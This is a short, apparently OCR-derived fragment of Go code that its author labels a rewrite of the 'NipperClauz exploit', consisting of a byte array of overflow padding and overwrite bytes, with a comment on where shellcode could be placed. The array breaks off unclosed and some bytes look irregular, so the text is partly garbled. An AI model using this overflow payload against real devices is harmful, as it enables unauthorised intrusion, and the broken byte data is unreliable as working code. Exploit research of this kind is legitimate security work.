 1 //My rewrite of the NipperClauz exploit. --Goodspeed
2
3 var nipperpatch = []byte{
4 /* Much of this is padding before the overflow.  We could put
5    shellcode here, and the Headend exploit does, but we would
6    need to clobber that buffer in sending our response.
7  */
8 0x01, 0x02, 0x03, 0xa4, 0x05, 0x06, 0x07, 0x08,
9 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F, 0x10,
10 0x11, 0x02, 0x03, 0x04, 0x0a, 0x06, 0x07, 0x08,
11 0x59, 0x5A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F, 0x10,
12 0xc1, 0x02, 0x03, 0xd4, 0x05, 0x06, 0x07, 0xc8,
13 0x29, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F, 0x10,
14 0x31, 0xd2, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08,
15 0x39, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F, 0x10,
16 0x41, 0x02, 0x03, 0xd4, 0x05, 0x06, 0x07, 0x08,
17 0x49, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F, 0x10,
18 0x51, 0x02, 0x03, 0x04, 0x05, 0x06, 0xe7, 0x08,
19 0x59, 0x0A, 0x0a, 0x0C, 0x0a, 0x0E, 0x0F, 0x10,
20 0x61, 0x02, 0x03, 0x04, 0x00, 0x01, 0x02, 0x03,
21 0x04, 0x05, 0x0b, 0x07, 0x08, 0x09, 0x0A, 0x0B,
22 0x0C, 0x0D, 0x0E, 0x0F, 0x00, 0xf1, 0x02, 0x03,
23 0x04, 0x05, 0xe6, 0x07, 0x08, 0x09, 0x0A, 0x0B,
24 0x0C, 0xfD, 0x0c, 0x0F, 0x00, 0x01, 0x02, 0x03,
25 0x05, 0x0A, 0x06, 0x07, 0x08, 0x09, 0x0A, 0x0B,
26 0x0C, 0x0D, 0x0E, 0x0F, 0x01, 0x01, 0x01, 0x00,
27 0x00, 0x00, 0xFF, 0x07, 0x52, 0x56, 0x73, 0x03,
28 0xCD, 0xDC, 0x34, 0xC3,